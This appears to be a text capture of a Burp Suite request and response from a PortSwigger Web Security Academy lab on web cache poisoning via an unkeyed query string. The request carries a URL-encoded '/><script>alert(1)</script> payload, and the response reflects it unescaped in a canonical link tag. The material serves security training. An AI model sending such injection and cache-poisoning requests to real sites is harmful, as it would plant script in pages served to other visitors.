 Request
Pretty Raw Hex
\n
1 GET /?a=test%27%2f%3e%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e HTTP/1.1
2 Host: 0ab20030031ba2b3c0d781e700f0006a.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Pragma: x-get-cache-key
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=XGgsIlqYkKH7gQkNwkMVvStNOe6yROo3; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache-Key: /$$
8 X-Cache: miss
9 Connection: close
10 Content-Length: 8002
11
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
16 <link href=/resources/css/labsBlog.css rel=stylesheet>
17 <link rel="canonical" href='//0ab20030031ba2b3c0d781e700f0006a.web-security-academy.net/?a=test'/>
<script>
alert(1)
</script>
'/>
18 <title>
Web cache poisoning via an unkeyed query string
</title>
19 </head>
Inspector
Selection 84
Selected text
%27%2f%3e%3c%73%63%72%69%70%74%3
e%61%6c%65%72%74%28%31%29%3c%2f%
73%63%72%69%70%74%3e
Decoded from: URL encoding
'/><script>alert(1)</script>
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0